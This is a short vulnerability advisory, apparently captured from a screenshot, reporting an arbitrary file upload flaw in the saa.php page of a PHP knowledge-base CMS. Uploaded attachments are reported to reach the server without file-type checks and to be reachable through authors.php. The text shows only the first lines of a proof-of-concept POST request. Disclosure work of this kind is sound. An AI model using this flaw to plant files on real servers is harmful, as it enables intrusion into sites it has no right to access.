
--- Arbitrary File Upload ---

In saa.php page, you can submit an 
article and attachment file to wait for 
approval from admin.

Immediately after you submit the 
article and attachment file, the file 
has already been on the server without 
checking file type.

You can upload arbitary file through 
this form and the url to this file is 
in authors.php page.

--------

  POC

--------

POST /cms/aphpkb/saa.php HTTP/1.1

Host: 127.0.0.1
